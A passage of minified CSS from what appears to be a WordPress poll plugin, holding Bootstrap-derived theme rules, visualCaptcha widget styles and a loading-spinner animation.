.glyphicons-chevron-left,.bootstrap-yop .carousel-control .glyphicons-chevron-right,.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.bootstrap-yop .carousel-caption{right:20%;left:20%;padding-bottom:30px}.bootstrap-yop .carousel-indicators{bottom:20px}}.bootstrap-yop .clearfix:after,.bootstrap-yop .clearfix:before{display:table;content:" "}.bootstrap-yop .clearfix:after{clear:both}.bootstrap-yop .center-block{display:block;margin-right:auto;margin-left:auto}.bootstrap-yop .pull-right{float:right!important}.bootstrap-yop .pull-left{float:left!important}.bootstrap-yop .hide{display:none!important}.bootstrap-yop .show{display:block!important}.bootstrap-yop .invisible{visibility:hidden}.bootstrap-yop .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.bootstrap-yop .hidden{display:none!important;visibility:hidden!important}.bootstrap-yop .affix{position:fixed}@-ms-viewport{width:device-width}.bootstrap-yop .visible-xs,.bootstrap-yop td.visible-xs,.bootstrap-yop th.visible-xs,.bootstrap-yop tr.visible-xs{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-xs{display:block!important}.bootstrap-yop table.visible-xs{display:table}.bootstrap-yop tr.visible-xs{display:table-row!important}.bootstrap-yop td.visible-xs,.bootstrap-yop th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-xs.visible-sm{display:block!important}.bootstrap-yop table.visible-xs.visible-sm{display:table}.bootstrap-yop tr.visible-xs.visible-sm{display:table-row!important}.bootstrap-yop td.visible-xs.visible-sm,.bootstrap-yop th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-xs.visible-md{display:block!important}.bootstrap-yop table.visible-xs.visible-md{display:table}.bootstrap-yop tr.visible-xs.visible-md{display:table-row!important}.bootstrap-yop td.visible-xs.visible-md,.bootstrap-yop th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-xs.visible-lg{display:block!important}.bootstrap-yop table.visible-xs.visible-lg{display:table}.bootstrap-yop tr.visible-xs.visible-lg{display:table-row!important}.bootstrap-yop td.visible-xs.visible-lg,.bootstrap-yop th.visible-xs.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-sm,.bootstrap-yop td.visible-sm,.bootstrap-yop th.visible-sm,.bootstrap-yop tr.visible-sm{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-sm.visible-xs{display:block!important}.bootstrap-yop table.visible-sm.visible-xs{display:table}.bootstrap-yop tr.visible-sm.visible-xs{display:table-row!important}.bootstrap-yop td.visible-sm.visible-xs,.bootstrap-yop th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-sm{display:block!important}.bootstrap-yop table.visible-sm{display:table}.bootstrap-yop tr.visible-sm{display:table-row!important}.bootstrap-yop td.visible-sm,.bootstrap-yop th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-sm.visible-md{display:block!important}.bootstrap-yop table.visible-sm.visible-md{display:table}.bootstrap-yop tr.visible-sm.visible-md{display:table-row!important}.bootstrap-yop td.visible-sm.visible-md,.bootstrap-yop th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-sm.visible-lg{display:block!important}.bootstrap-yop table.visible-sm.visible-lg{display:table}.bootstrap-yop tr.visible-sm.visible-lg{display:table-row!important}.bootstrap-yop td.visible-sm.visible-lg,.bootstrap-yop th.visible-sm.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-md,.bootstrap-yop td.visible-md,.bootstrap-yop th.visible-md,.bootstrap-yop tr.visible-md{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-md.visible-xs{display:block!important}.bootstrap-yop table.visible-md.visible-xs{display:table}.bootstrap-yop tr.visible-md.visible-xs{display:table-row!important}.bootstrap-yop td.visible-md.visible-xs,.bootstrap-yop th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-md.visible-sm{display:block!important}.bootstrap-yop table.visible-md.visible-sm{display:table}.bootstrap-yop tr.visible-md.visible-sm{display:table-row!important}.bootstrap-yop td.visible-md.visible-sm,.bootstrap-yop th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-md{display:block!important}.bootstrap-yop table.visible-md{display:table}.bootstrap-yop tr.visible-md{display:table-row!important}.bootstrap-yop td.visible-md,.bootstrap-yop th.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-md.visible-lg{display:block!important}.bootstrap-yop table.visible-md.visible-lg{display:table}.bootstrap-yop tr.visible-md.visible-lg{display:table-row!important}.bootstrap-yop td.visible-md.visible-lg,.bootstrap-yop th.visible-md.visible-lg{display:table-cell!important}}.bootstrap-yop .visible-lg,.bootstrap-yop td.visible-lg,.bootstrap-yop th.visible-lg,.bootstrap-yop tr.visible-lg{display:none!important}@media (max-width:767px){.bootstrap-yop .visible-lg.visible-xs{display:block!important}.bootstrap-yop table.visible-lg.visible-xs{display:table}.bootstrap-yop tr.visible-lg.visible-xs{display:table-row!important}.bootstrap-yop td.visible-lg.visible-xs,.bootstrap-yop th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .visible-lg.visible-sm{display:block!important}.bootstrap-yop table.visible-lg.visible-sm{display:table}.bootstrap-yop tr.visible-lg.visible-sm{display:table-row!important}.bootstrap-yop td.visible-lg.visible-sm,.bootstrap-yop th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .visible-lg.visible-md{display:block!important}.bootstrap-yop table.visible-lg.visible-md{display:table}.bootstrap-yop tr.visible-lg.visible-md{display:table-row!important}.bootstrap-yop td.visible-lg.visible-md,.bootstrap-yop th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.bootstrap-yop .visible-lg{display:block!important}.bootstrap-yop table.visible-lg{display:table}.bootstrap-yop tr.visible-lg{display:table-row!important}.bootstrap-yop td.visible-lg,.bootstrap-yop th.visible-lg{display:table-cell!important}}.bootstrap-yop .hidden-xs{display:block!important}.bootstrap-yop table.hidden-xs{display:table}.bootstrap-yop tr.hidden-xs{display:table-row!important}.bootstrap-yop td.hidden-xs,.bootstrap-yop th.hidden-xs{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-xs,.bootstrap-yop td.hidden-xs,.bootstrap-yop th.hidden-xs,.bootstrap-yop tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-xs.hidden-sm,.bootstrap-yop td.hidden-xs.hidden-sm,.bootstrap-yop th.hidden-xs.hidden-sm,.bootstrap-yop tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-xs.hidden-md,.bootstrap-yop td.hidden-xs.hidden-md,.bootstrap-yop th.hidden-xs.hidden-md,.bootstrap-yop tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-xs.hidden-lg,.bootstrap-yop td.hidden-xs.hidden-lg,.bootstrap-yop th.hidden-xs.hidden-lg,.bootstrap-yop tr.hidden-xs.hidden-lg{display:none!important}}.bootstrap-yop .hidden-sm{display:block!important}.bootstrap-yop table.hidden-sm{display:table}.bootstrap-yop tr.hidden-sm{display:table-row!important}.bootstrap-yop td.hidden-sm,.bootstrap-yop th.hidden-sm{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-sm.hidden-xs,.bootstrap-yop td.hidden-sm.hidden-xs,.bootstrap-yop th.hidden-sm.hidden-xs,.bootstrap-yop tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-sm,.bootstrap-yop td.hidden-sm,.bootstrap-yop th.hidden-sm,.bootstrap-yop tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-sm.hidden-md,.bootstrap-yop td.hidden-sm.hidden-md,.bootstrap-yop th.hidden-sm.hidden-md,.bootstrap-yop tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-sm.hidden-lg,.bootstrap-yop td.hidden-sm.hidden-lg,.bootstrap-yop th.hidden-sm.hidden-lg,.bootstrap-yop tr.hidden-sm.hidden-lg{display:none!important}}.bootstrap-yop .hidden-md{display:block!important}.bootstrap-yop table.hidden-md{display:table}.bootstrap-yop tr.hidden-md{display:table-row!important}.bootstrap-yop td.hidden-md,.bootstrap-yop th.hidden-md{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-md.hidden-xs,.bootstrap-yop td.hidden-md.hidden-xs,.bootstrap-yop th.hidden-md.hidden-xs,.bootstrap-yop tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-md.hidden-sm,.bootstrap-yop td.hidden-md.hidden-sm,.bootstrap-yop th.hidden-md.hidden-sm,.bootstrap-yop tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-md,.bootstrap-yop td.hidden-md,.bootstrap-yop th.hidden-md,.bootstrap-yop tr.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-md.hidden-lg,.bootstrap-yop td.hidden-md.hidden-lg,.bootstrap-yop th.hidden-md.hidden-lg,.bootstrap-yop tr.hidden-md.hidden-lg{display:none!important}}.bootstrap-yop .hidden-lg{display:block!important}.bootstrap-yop table.hidden-lg{display:table}.bootstrap-yop tr.hidden-lg{display:table-row!important}.bootstrap-yop td.hidden-lg,.bootstrap-yop th.hidden-lg{display:table-cell!important}@media (max-width:767px){.bootstrap-yop .hidden-lg.hidden-xs,.bootstrap-yop td.hidden-lg.hidden-xs,.bootstrap-yop th.hidden-lg.hidden-xs,.bootstrap-yop tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.bootstrap-yop .hidden-lg.hidden-sm,.bootstrap-yop td.hidden-lg.hidden-sm,.bootstrap-yop th.hidden-lg.hidden-sm,.bootstrap-yop tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.bootstrap-yop .hidden-lg.hidden-md,.bootstrap-yop td.hidden-lg.hidden-md,.bootstrap-yop th.hidden-lg.hidden-md,.bootstrap-yop tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.bootstrap-yop .hidden-lg,.bootstrap-yop td.hidden-lg,.bootstrap-yop th.hidden-lg,.bootstrap-yop tr.hidden-lg{display:none!important}}.bootstrap-yop .visible-print,.bootstrap-yop td.visible-print,.bootstrap-yop th.visible-print,.bootstrap-yop tr.visible-print{display:none!important}@media print{.bootstrap-yop .visible-print{display:block!important}.bootstrap-yop table.visible-print{display:table}.bootstrap-yop tr.visible-print{display:table-row!important}.bootstrap-yop td.visible-print,.bootstrap-yop th.visible-print{display:table-cell!important}.bootstrap-yop .hidden-print,.bootstrap-yop td.hidden-print,.bootstrap-yop th.hidden-print,.bootstrap-yop tr.hidden-print{display:none!important}}.bootstrap-yop .btn-danger,.bootstrap-yop .btn-default,.bootstrap-yop .btn-info,.bootstrap-yop .btn-primary,.bootstrap-yop .btn-success,.bootstrap-yop .btn-warning{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn.active,.bootstrap-yop .btn:active{background-image:none}.bootstrap-yop .btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#dbdbdb;border-color:#ccc}.bootstrap-yop .btn-default:focus,.bootstrap-yop .btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.bootstrap-yop .btn-primary{background-image:-webkit-linear-gradient(top,#428bca 0,#2d6ca2 100%);background-image:linear-gradient(to bottom,#428bca 0,#2d6ca2 100%);background-repeat:repeat-x;border-color:#2b669a}.bootstrap-yop .btn-primary:focus,.bootstrap-yop .btn-primary:hover{background-color:#2d6ca2;background-position:0 -15px}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active{background-color:#2d6ca2;border-color:#2b669a}.bootstrap-yop .btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:linear-gradient(to bottom,#5cb85c 0,#419641 100%);background-repeat:repeat-x;border-color:#3e8f3e}.bootstrap-yop .btn-success:focus,.bootstrap-yop .btn-success:hover{background-color:#419641;background-position:0 -15px}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active{background-color:#419641;border-color:#3e8f3e}.bootstrap-yop .btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316 100%);background-repeat:repeat-x;border-color:#e38d13}.bootstrap-yop .btn-warning:focus,.bootstrap-yop .btn-warning:hover{background-color:#eb9316;background-position:0 -15px}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active{background-color:#eb9316;border-color:#e38d13}.bootstrap-yop .btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a 100%);background-repeat:repeat-x;border-color:#b92c28}.bootstrap-yop .btn-danger:focus,.bootstrap-yop .btn-danger:hover{background-color:#c12e2a;background-position:0 -15px}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active{background-color:#c12e2a;border-color:#b92c28}.bootstrap-yop .btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2 100%);background-repeat:repeat-x;border-color:#28a4c9}.bootstrap-yop .btn-info:focus,.bootstrap-yop .btn-info:hover{background-color:#2aabd2;background-position:0 -15px}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active{background-color:#2aabd2;border-color:#28a4c9}.bootstrap-yop .img-thumbnail,.bootstrap-yop .thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.bootstrap-yop .dropdown-menu>li>a:focus,.bootstrap-yop .dropdown-menu>li>a:hover{background-color:#e8e8e8;background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.bootstrap-yop .dropdown-menu>.active>a,.bootstrap-yop .dropdown-menu>.active>a:focus,.bootstrap-yop .dropdown-menu>.active>a:hover{background-color:#357ebd;background-image:-webkit-linear-gradient(top,#428bca 0,#357ebd 100%);background-image:linear-gradient(to bottom,#428bca 0,#357ebd 100%);background-repeat:repeat-x}.bootstrap-yop .navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:linear-gradient(to bottom,#fff 0,#f8f8f8 100%);background-repeat:repeat-x;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075)}.bootstrap-yop .navbar-default .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f3f3f3 100%);background-image:linear-gradient(to bottom,#ebebeb 0,#f3f3f3 100%);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.bootstrap-yop .navbar-brand,.bootstrap-yop .navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.bootstrap-yop .navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:linear-gradient(to bottom,#3c3c3c 0,#222 100%);background-repeat:repeat-x}.bootstrap-yop .navbar-inverse .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#222 0,#282828 100%);background-image:linear-gradient(to bottom,#222 0,#282828 100%);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.bootstrap-yop .navbar-inverse .navbar-brand,.bootstrap-yop .navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top,.bootstrap-yop .navbar-static-top{border-radius:0}.bootstrap-yop .alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.bootstrap-yop .alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 100%);background-repeat:repeat-x;border-color:#b2dba1}.bootstrap-yop .alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0 100%);background-repeat:repeat-x;border-color:#9acfea}.bootstrap-yop .alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);background-repeat:repeat-x;border-color:#f5e79e}.bootstrap-yop .alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);background-repeat:repeat-x;border-color:#dca7a7}.bootstrap-yop .progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar{background-image:-webkit-linear-gradient(top,#428bca 0,#3071a9 100%);background-image:linear-gradient(to bottom,#428bca 0,#3071a9 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:linear-gradient(to bottom,#5cb85c 0,#449d44 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f 100%);background-repeat:repeat-x}.bootstrap-yop .progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:linear-gradient(to bottom,#d9534f 0,#c9302c 100%);background-repeat:repeat-x}.bootstrap-yop .list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.bootstrap-yop .list-group-item.active,.bootstrap-yop .list-group-item.active:focus,.bootstrap-yop .list-group-item.active:hover{text-shadow:0 -1px 0 #3071a9;background-image:-webkit-linear-gradient(top,#428bca 0,#3278b3 100%);background-image:linear-gradient(to bottom,#428bca 0,#3278b3 100%);background-repeat:repeat-x;border-color:#3278b3}.bootstrap-yop .panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.bootstrap-yop .panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x}.bootstrap-yop .panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#428bca 0,#357ebd 100%);background-image:linear-gradient(to bottom,#428bca 0,#357ebd 100%);background-repeat:repeat-x}.bootstrap-yop .panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6 100%);background-repeat:repeat-x}.bootstrap-yop .panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3 100%);background-repeat:repeat-x}.bootstrap-yop .panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc 100%);background-repeat:repeat-x}.bootstrap-yop .panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc 100%);background-repeat:repeat-x}.bootstrap-yop .well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5 100%);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}.bootstrap-yop .btn-light{color:#111;background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-light:hover{color:#111;background-color:#e2e6ea;border-color:#dae0e5}.bootstrap-yop .btn-light:focus,.btn-light.focus{box-shadow:0 0 0 3px rgba(248,249,250,.5)}.bootstrap-yop .btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.bootstrap-yop .btn-light:not([disabled]):not(.disabled):active,.btn-light:not([disabled]):not(.disabled).active,.show>.btn-light.dropdown-toggle{background-color:#e2e6ea;background-image:none;border-color:#dae0e5}
/*! visualCaptcha - v0.0.8 - 2016-01-23
* http://visualcaptcha.net
* Copyright (c) 2016 emotionLoop; Licensed MIT */
.basic-yop-poll-container .visualCaptcha{margin-bottom:20px;min-height:120px}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha{margin-bottom:20px}}.basic-yop-poll-container .visualCaptcha *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic-yop-poll-container .visualCaptcha .audioField{font-size:15px;color:#495e62;font-weight:100;padding:5px;border:1px solid #3bb6e4;height:40px;width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}@media only screen and (max-width:360px){.basic-yop-poll-container .visualCaptcha .audioField{margin-bottom:15px}}@media only screen and (min-width:360px){.basic-yop-poll-container .visualCaptcha .audioField{width:240px;float:left}}.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;background-color:#c1f7e8;padding:10px;text-align:center;font-family:Oxygen,sans-serif;font-size:18px;color:#219589;font-weight:100;margin:20px 0 24px}@media only screen and (max-width:360px){.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{font-size:16px}}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-button-group,.basic-yop-poll-container .visualCaptcha-possibilities,.basic-yop-poll-container .visualCaptcha-refresh-button{display:inline-block}.basic-yop-poll-container .visualCaptcha-possibilities{vertical-align:middle}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities{margin-right:15px}}.basic-yop-poll-container .visualCaptcha-possibilities .img{padding:4px;border:1px solid #fff;display:inline-block}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .img{padding:10px;border:3px solid #fff}}.basic-yop-poll-container .visualCaptcha-possibilities img{width:32px;height:32px;z-index:5;transition:all .2s;-webkit-transition:all .2s}.basic-yop-poll-container .visualCaptcha-possibilities img:hover{cursor:pointer}@media only screen and (max-width:360px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-button-group{text-align:center;margin-top:15px}}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-button-group{float:right}}.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-selected{background-color:#c1f7e8;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:4px;border:1px dashed #099a9f}@media only screen and (min-width:750px){.basic-yop-poll-container .visualCaptcha-possibilities .visualCaptcha-selected{padding:10px;border:3px dashed #099a9f}}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-refresh-button{width:55px;height:55px;line-height:55px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;text-align:center}.basic-yop-poll-container .visualCaptcha-refresh-button{margin-right:10px}.basic-yop-poll-container .visualCaptcha-refresh-button img{width:16px;height:16px}.basic-yop-poll-container .visualCaptcha-refresh-button:hover{cursor:pointer}.basic-yop-poll-container .visualCaptcha-accessibility-button img{width:16px;height:16px}.basic-yop-poll-container .visualCaptcha-accessibility-button:hover{cursor:pointer}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.basic-yop-poll-container div.visualCaptcha .visualCaptcha-show{-webkit-animation:fadeIn .3s;animation:fadeIn .3s}.basic-yop-poll-container div.visualCaptcha .visualCaptcha-hide{display:none!important;-webkit-animation:fadeOut .3s;animation:fadeOut .3s}.basic-yop-poll-container .accessibility-description,.basic-yop-poll-container .status.valid,.basic-yop-poll-container .visualCaptcha-explanation{background-color:#eee;color:grey}.basic-yop-poll-container .entry-content .visualCaptcha-possibilities a{color:transparent}.basic-yop-poll-container .entry-content .visualCaptcha-possibilities a img{display:inline}.basic-yop-poll-container .visualCaptcha-button-group{padding:0;vertical-align:middle}.basic-yop-poll-container .visualCaptcha-accessibility-button,.basic-yop-poll-container .visualCaptcha-refresh-button{background-color:transparent;border:2px solid #d3d3d3}.basic-yop-poll-container .visualCaptcha-possibilities .img{margin:.1em}.basic-yop-poll-container .visualCaptcha-possibilities .img a{background-color:transparent;border:2px solid transparent;border-radius:2px;padding:.35em}.basic-yop-poll-container .visualCaptcha-possibilities .img a.visualCaptcha-selected{background-color:#eee;border:2px solid #000}.basic-yop-poll-container .basic-captcha.visualCaptcha a:focus{text-decoration:none!important}.basic-yop-poll-container .basic-captcha.visualCaptcha a:focus img{outline:0!important}.basic-yop-poll-container .basic-captcha .visualCaptcha-button-group,.basic-yop-poll-container .basic-captcha .visualCaptcha-possibilities{width:100%;text-align:center}.basic-yop-poll-container .basic-captcha .visualCaptcha-button-group{margin-top:10px}.basic-windows8{position:absolute;width:78px;height:78px;margin:0 auto;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.basic-windows8 .basic-wBall{position:absolute;width:74px;height:74px;opacity:0;transform:rotate(225deg);-o-transform:rotate(225deg);-ms-transform:rotate(225deg);-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);animation:orbit 6.96s infinite;-o-animation:orbit 6.96s infinite;-ms-animation:orbit 6.96s infinite;-webkit-animation:orbit 6.96s infinite;-moz-animation:orbit 6.96s infinite}.basic-windows8 .basic-wBall .basic-wInnerBall{position:absolute;width:10px;height:10px;background:#dedede;left:0;top:0;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px}.basic-windows8 .basic-wBall_1{animation-delay:1.52s;-o-animation-delay:1.52s;-ms-animation-delay:1.52s;-webkit-animation-delay:1.52s;-moz-animation-delay:1.52s}.basic-windows8 .basic-wBall_2{animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.basic-windows8 .basic-wBall_3{animation-delay:.61s;-o-animation-delay:.61s;-ms-animation-delay:.61s;-webkit-animation-delay:.61s;-moz-animation-delay:.61s}.basic-windows8 .basic-wBall_4{animation-delay:.91s;-o-animation-delay:.91s;-ms-animation-delay:.91s;-webkit-animation-delay:.91s;-moz-animation-delay:.91s}.basic-windows8 .basic-wBall_5{animation-delay:1.22s;-o-animation-delay:1.22s;-ms-animation-delay:1.22s;-webkit-animation-delay:1.22s;-moz-animation-delay:1.22s}@keyframes 